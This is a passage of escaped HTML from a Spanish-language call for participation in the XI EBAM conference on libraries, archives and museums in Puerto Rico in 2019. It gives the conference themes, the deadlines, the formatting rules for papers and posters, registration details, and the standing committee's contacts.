alfabetización múltiple para las \ncomunidades de usuarios desde una perspectiva actual y global.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ECambio\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003ESe refiere a la\u0026nbsp;\u003C\/span\u003Eadaptación \nconstante y a tono ante los nuevos usuarios, escenarios y roles de los \nprofesionales en las bibliotecas, archivos y museos.\u0026nbsp;\u003Cspan style=\"color: #222222;\"\u003EIncluye\n temas relacionados a la adaptación de espacios y servicios ante nuevas \nnecesidades y comunidades de usuarios, y estrategias de preservación y \nacceso al patrimonio amenazado por desastres naturales, cambios \npolíticos y sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; line-height: 13.78px; margin-bottom: 0.28cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003E\u003Cb\u003ETecnologías de la información y comunicación\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003ESe enfoca en el impacto de las tecnologías de la información y\n comunicación en la gestión, servicios y acceso a la información y al \npatrimonio cultural. Se pretende destacar cómo estas nuevas tecnologías \nse han integrado a los servicios en bibliotecas, archivos y museos y \ncómo las unidades contribuyen a cerrar la brecha de desigualdad en el \nacceso y creación de contenido.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EModalidades de participación\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EAsistencia (\u003C\/span\u003Eentrada únicamente mediante\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdNEI4B_9a_0R-ha6aNu1oYyLV3CTfPzyWpnN9ndGoQKRZywQ\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eregistro\u003C\/a\u003E)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Col start=\"2\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003EPonencia\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #222222;\"\u003ECartel\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm; page-break-before: always;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EModalidades de exposición y lineamientos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ESe aceptarán propuestas para la presentación de ponencias y carteles. Las propuestas deben seguir los siguientes lineamientos:\u003C\/span\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLas ponencias y carteles no deben haberse \npublicado o presentado en otros congresos, revistas o sitios web. De no \ncumplir con este criterio, la ponencia o cartel será descartado \nautomáticamente.\u0026nbsp;El autor es totalmente responsable de la autenticidad del contenido y de cumplir con los derechos de autor que apliquen.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLas ponencias y los carteles deben incluir la licencia Creative Commons “\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/creativecommons.org\/licenses\/by-nc-sa\/4.0\/deed.es_ES\" rel=\"noopener noreferrer\" target=\"_blank\"\u003EReconocimiento-NoComercial-CompartirIgual\u003C\/a\u003E”\n [CC BY-NC-SA] o una de menor restricción. Está licencia permitirá al \nEBAM y a los participantes utilizar el contenido presentado, siempre y \ncuando se le reconozca como autor, su uso no sea comercial y se comparta\n con el mismo tipo de licencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EDebe incluirse con las propuestas un resumen de\u0026nbsp;\u003C\/span\u003Ehasta 250 palabras,\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003Eespecificar en la misma si será un cartel o una ponencia y\u003C\/span\u003E\u0026nbsp;estar claramente definido el contenido en relación a alguno de los ejes temáticos de la conferencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nEl resumen puede ser en el idioma español, portugués o inglés y no debe incluir gráficas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLa fecha límite para la entrega o envío de propuestas será el\u0026nbsp;\u003Cb\u003E15 de febrero de 2019\u003C\/b\u003E. Cada propuesta será entregada o enviada a través del siguiente\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfdbfsvZ4d-Syju28FrKvTjFxJh2mrQ3W92as3Gkc_eOjV5dw\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eformulario\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLas propuestas serán \nevaluadas por un Comité de Selección designado por los organizadores del\n evento (XI EBAM). Se le indicará a los autores sobre la aceptación de \nlas propuestas,\u0026nbsp;\u003Cb\u003Eno\u003C\/b\u003E\u0026nbsp;más tarde del\u0026nbsp;\u003Cb\u003E1 de marzo de 2019\u003C\/b\u003E. El \nComité de Selección podría sugerir que se presente como cartel una \nponencia, si la propuesta se presta mejor a esa modalidad de exposición.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores de las ponencias o los carteles\n aceptados serán responsables de sus gastos (transportación aérea y \nterrestre, alojamiento, dieta, seguro médico, entre otros) en el XI \nEBAM.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nCada autor puede presentar hasta dos \ntrabajos, siendo uno como autor principal y otro como coautor. En el \ncaso de trabajos que sean presentados grupalmente no podrán tener más de\n cuatro autores.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELineamientos para presentación de ponencias\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EUna\n vez aprobada la propuesta de ponencia por parte del Comité, deberá \nenviar la ponencia completa, junto a las diapositivas o el recurso \naudiovisual correspondiente, a través del correo electrónico\u0026nbsp;\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;antes del\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E26 de julio de 2019\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E. Deberá seguir las instrucciones que se detallan a continuación:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa ponencia debe cumplir con lo estipulado en la sección de “Lineamientos generales”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito tendrá una extensión máxima de 8\n páginas utilizando letra Times New Roman, 12 pt. en espacio doble. Debe\n utilizar papel tamaño carta y cumplir en la redacción con el formato de\n la American Psychological Association (APA), 6ta. edición (3ra en \nespañol).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito será en español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa página inicial del escrito (es una \nadicional al del contenido de la ponencia de 8 páginas; pero debe \nutilizarse letra Times New Roman y espacio sencillo) debe incluir:\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTítulo\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAutor(es) y correo electrónico\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nAfiliación institucional\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nResumen\/Resumo\/Abstract\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPalabras claves\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLicencia seleccionada de Creative Commons\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl escrito se enviará en formato .pdf y las diapositivas o recurso audiovisual en formato .ppt o .pdf\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nNombre de archivo: ApellidosNombre_País_TIPO\u003C\/div\u003E\n\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_ponencia.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_diapositiva.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEn caso de presentaciones grupales, el nombre del archivo será según el autor principal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPonencia\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos conferenciantes tendrán 15 minutos para presentación y 5 minutos para preguntas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLa presentación podrá ser\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Een español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ELineamientos para presentación de cartel\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003EUna vez aprobada la propuesta de cartel por parte del Comité, deberá enviar el cartel completo, a través del correo electrónico\u0026nbsp;\u003C\/span\u003E\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;antes del\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;26 de julio de 2019\u003C\/b\u003E\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E. Deberá seguir las instrucciones que se detallan a continuación:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel debe cumplir con lo estipulado en la sección de “Lineamientos generales”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores son responsables del costo de \npreparación, impresión y traslado del cartel a Puerto Rico. Estos deben \ntraerse impresos a la conferencia. No habrá servicio de impresión, \nespacio o equipo\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Epara exhibición en formato digital.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se presentará en formato \nvertical, tamaño 48” alto x 36” ancho [4 pies x 3 pies ó 121.92cm alto x\n 91.44cm de ancho], y podrán ser impresos en papel o tela.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se puede presentar en español, portugués o inglés.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLos autores deberán acompañar sus carteles durante el tiempo designado en el programa.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se enviará en formato .pdf con el siguiente nombre de archivo: ApellidosNombre_País_TIPO\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEjemplo: HernanDavid_PuertoRico_cartel.pdf\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEn caso de presentaciones grupales, el nombre el archivo será según el autor principal.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl diseño del cartel es libre, pero se \nexhorta a los participantes a seguir los siguientes consejos básicos \npara presentación de contenido visual:\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTipo de letra: Arial o Helvética \/ Times New Roman o Georgia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTamaño de letra: Título de un mínimo 50-54 \npt \/ Contenido de un mínimo de 28-24 pt (el público debe poder leer el \ncontenido dentro de una distancia de 3 pies (1 metro).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nColores de fondo y letra: el fondo debe ser\n en colores claro y la letra en colores obscuros que faciliten la \nlectura del contenido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nImágenes y gráficas deben ampliar o \nsustentar el contenido que se presenta, ser legibles y de alta \nresolución para evitar que se distorsionen e incluir la atribución \ncorrespondiente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nContenido:\u003C\/div\u003E\n\u003Col type=\"i\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nTítulo, Autor, Afiliación, Introducción o \nTrasfondo, Metodología, Resultados o Discusión, Conclusión, \nReconocimientos (si aplica)\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nIncluir licencia seleccionada de Creative Commons.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nDe incluir referencias y seguir el formato de la American Psychological Association (APA), 6ta edición (3ra en español).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nSi va a presentar un proyecto o evento \nasegúrese de incluir las 5 W’s y contestar: Qué (What), Quién (Who), \nDónde (Where), Cuándo (When), Por qué (Why).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nEl cartel se entregará el lunes,\u0026nbsp;\u003Cb\u003E5 de agosto de 2019\u003C\/b\u003E\u0026nbsp;de\n 1:00 p.m. a 5:00 p.m durante el periodo de registro. Los materiales \npara el montaje serán provistos por el Comité Organizador y el Comité \ncolocará los carteles en el lugar asignado.\u003C\/div\u003E\n\u003Col type=\"a\"\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nPrevio a la conferencia se proveerá un mapa para conocer la ubicación de su cartel.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"margin-left: 15px;\"\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nCuando se le indique, deberá retirar su \ncartel del área de exhibición. No seremos responsables por los carteles \nque permanezcan en el área fuera del período de exhibición.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EInscripción\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLos participantes nacionales y extranjeros deberán registrarse previamente a través del\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSdNEI4B_9a_0R-ha6aNu1oYyLV3CTfPzyWpnN9ndGoQKRZywQ\/viewform\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eformulario de inscripción\u003C\/a\u003E\u003Cb\u003E.\u0026nbsp;\u003C\/b\u003EEn caso de desistir de su inscripción, agradecemos lo haga saber a través del correo electrónico\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebam2019@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebam2019@gmail.com\u003C\/a\u003E,\n indicando en el asunto del mismo “Baja inscripción”, a los efectos de \notorgar el lugar a otro participante, dado que el auditorio posee una \ncapacidad limitada.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\nLa participación en el evento es libre y gratuita; por tal motivo, no es posible otorgar becas a participantes extranjeros.\u0026nbsp;\u003Cspan style=\"background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003ELos asistentes deberán cubrir sus gastos\u003C\/span\u003E\u0026nbsp;de traslado, alojamiento y viáticos al evento.\u003C\/div\u003E\n\u003Cdiv align=\"JUSTIFY\" style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EComité Permanente del EBAM\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\nLuis Oporto Ordóñez (La Paz, Bolivia) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:luis.oporto@vicepresidencia.gob.bo\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eluis.oporto@vicepresidencia.gob.bo\u003C\/a\u003E\u003Cbr \/\u003E\nVanesa E. Berasa (Buenos Aires, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:berasa@agro.uba.ar\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eberasa@agro.uba.ar\u003C\/a\u003E\u003Cbr \/\u003E\nAna Amerio (La Plata, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:anamariaamerio8@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eanamariaamerio8@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nCésar Augusto Castro (Maranhão, Brasil) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ccampin@terra.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eccampin@terra.com.br\u003C\/a\u003E\u003Cbr \/\u003E\nMaría Mary Ferreira (Maranhão, Brasil) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:mmulher13@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emmulher13@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMaría Nelly Gómez Ciro (Medellín, Colombia) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:nellygc2000@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Enellygc2000@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nMercedes Vera (Corrientes, Argentina) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:merce1vera@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Emerce1vera@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nStella Infante (Montevideo, Uruguay) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:sinfanterosso@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Esinfanterosso@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nEugenio Bustos Ruz (Santiago. Chile) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:ebustosruz@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eebustosruz@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nEnrique Espinoza Salvatierra (Lima, Perú) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:enriqueespinoza84@yahoo.es\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eenriqueespinoza84@yahoo.es\u003C\/a\u003E\u003Cbr \/\u003E\nJuana Rosas Vara (Lima, Perú) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:juanitarosas60@hotmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ejuanitarosas60@hotmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nLeonardo López Monroy (Ciudad de México, México) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:leus@unam.mx\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Eleus@unam.mx\u003C\/a\u003E\u003Cbr \/\u003E\nAna Suely Pinho Lopes (Brasília) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:pinholopes.anasuely@gmail.com\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Epinholopes.anasuely@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\nHilza Cavalcante (Paraíba) -\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" href=\"mailto:hilzacavalcante@yahoo.com.br\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Ehilzacavalcante@yahoo.com.br\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\nCoordinadores Nacionales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: none; margin-bottom: 0cm; padding: 0cm;\"\u003E\n\u003Cspan style=\"color: #1c4587;\"\u003E\u003Cspan style=\"font-size: 